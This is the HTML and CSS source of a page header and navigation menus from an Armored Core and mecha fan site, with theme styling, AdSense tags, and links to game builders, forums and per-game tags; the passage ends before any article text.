        max-width: 26rem;
	}
	.entry-content > .wp-block-image figure.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-left: 0;
        margin-right: 1em;
	}
	.entry-content > .wp-block-image figure.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-right: 0;
        margin-left: 1em;
	}
}
@media (min-width: 1620px) {
	.entry-content > .wp-block-pullquote.alignleft, .entry-content > .wp-block-pullquote.alignright {
        position: absolute;
        max-width: calc((100% - 100rem) / 2 - 6rem);
	}
	.entry-content > .wp-block-pullquote.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 2rem);
        margin-left: -31rem;
	}
	.entry-content > .wp-block-pullquote.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 2rem);
        margin-right: -31rem;
	}
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: absolute;
        max-width: calc((100% - 100rem) / 2 - 4rem);
	}
	.entry-content > .wp-block-image figure.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-left: -29rem;
        margin-right: -2rem;
	}
	.entry-content > .wp-block-image figure.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-right: -29rem;
        margin-left: -2rem;
	}
}

</style> 
<!--/Customizer CSS-->
<!--Customizer CSS-->
<style type="text/css">
.modal-menu .widget {
    border-top: 1px solid #dbdbdb;
    padding: 2.5rem 0;
}
.modal-menu .widget a {
    display: inline;
    padding: 0;
}
@media (min-width: 700px) {
    #site-content-wrapper > .post-inner>.entry-content > .alignwide {
        max-width: 100%;
        width: 100%;
	}
    #site-content-wrapper {
        display: flex;
    }
    #site-content-wrapper>#site-content,
    #site-content-wrapper>.post-inner {
        width: 67%;
    }
    #site-content-wrapper>#sidebar {
        width: 33%;
    }  
#sidebar .widget {
    padding: 0.00rem 0;
}
@media (min-width: 700px) {
    #sidebar .widget {
        padding: 0rem 0;
    }
}
}
#site-content-wrapper {
    margin: 0 auto;
}
#sidebar {
    padding: 0 2rem;
}
#sidebar section:first-of-type {
    padding-top: 0;
}
#sidebar {
    padding: 0 3.9rem;
}
#site-content-wrapper { max-width: 100rem; }</style> 
<!--/Customizer CSS-->
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style id="custom-background-css">
body.custom-background { background-color: #12151a; background-image: url("https://ravenrepublic.net/blog/wp-content/uploads/2022/12/blog_background-scaled.webp"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4779666631244152&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-270x270.webp" />

	</head>

	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-478 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://ravenrepublic.net/" class="custom-logo-link" rel="home"><img width="600" height="61" style="height: 61px;" src="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large.webp" class="custom-logo" alt="The Raven Republic" decoding="async" fetchpriority="high" srcset="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large.webp 1200w, https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large-400x41.webp 400w, https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large-540x55.webp 540w, https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large-768x79.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><span class="screen-reader-text">The Raven Republic</span></div><div class="site-description">Armored Core | Mecha | Gaming | Geekery</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><a href="https://ravenrepublic.net/forums">Forums</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1212"><a>Resources</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2291"><a href="https://mail.ravenrepublic.net">Mail</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2133"><a>Builders</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="https://ravenrepublic.net/builders/ac4builder.html">Armored Core 4</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://ravenrepublic.net/builders/lrbuilder.html">Last Raven</a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><a href="https://ravenrepublic.net/builders/ffbuilder.htm">Formula Front</a></li>
		<li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://ravenrepublic.net/builders/nbbuilder.html">Nine Breaker</a></li>
		<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://ravenrepublic.net/builders/nxbuilder.html">Nexus</a></li>
		<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://ravenrepublic.net/builders/slbuilder.html">Silent Line</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="https://ravenrepublic.net/builders/aabuilder.html">Another Age</a></li>
		<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://ravenrepublic.net/builders/ac2builder.html">Armored Core 2</a></li>
		<li id="menu-item-2141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><a href="https://ravenrepublic.net/builders/moabuilder.html">Master of Arena</a></li>
	</ul>
</li>
	<li id="menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://ravenrepublic.net/forums/forumdisplay.php?fid=35">Guides and Statistics</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://ravenrepublic.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2065"><a href="https://ravenrepublic.net/tag/armored-core-videos/">Videos</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://ravenrepublic.net/wiki">Wiki</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ravenrepublic.net/links/">Links</a></li>
</ul>
</li>
<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><a>RR</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://ravenrepublic.net/about/">About Us</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2077"><a href="https://ravenrepublic.net/tag/sophie/">Our Mascot</a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://ravenrepublic.net/category/announcements/">Announcements</a></li>
	<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://ravenrepublic.net/category/rr-events/">Events</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menu</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://ravenrepublic.net/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/armored-core/">Armored Core</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1425 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2057"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-vi/">Armored Core VI</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2043"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-v/">Armored Core V</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2043 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2056"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-verdict-day/">Verdict Day</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2046"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-4/">Armored Core 4</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2046 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2045"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-for-answer/">for Answer</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2053"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-nexus/">Nexus</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2053 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2051"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-nine-breaker/">Nine Breaker</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2044"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-last-raven/">Last Raven</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2048"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-3/">Armored Core 3</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2048 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2047"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-silent-line/">Silent Line</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2055"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-2/">Armored Core 2</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2055 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2052"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-2-another-age/">Another Age</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2054"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-1/">Armored Core</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2054 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2050"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-project-phantasma/">Project Phantasma</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2049"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-master-of-arena/">Master of Arena</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586"><div class="ancestor-wrapper"><a>Miscellaneous</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1586 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1587"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-videos/">Videos</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1548"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-limit-release/">Armored Core: Limit Release</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1569"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/nine-ball/">Nine-Ball</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2384"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/community-events/">Community Events</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2384 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1584"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/tournaments/">Tournaments</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1443"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-originals/">RR Originals</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1443 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1435"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-originals/armored-core-analogs/">Armored Core Analogs</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-originals/editorials/">Editorials</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/reviews/">Reviews</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1439"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/mecha/">Mecha</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1439 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1562"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/gaiking/">Gaiking</a></div><!-- .ancestor-wrapper --></li>
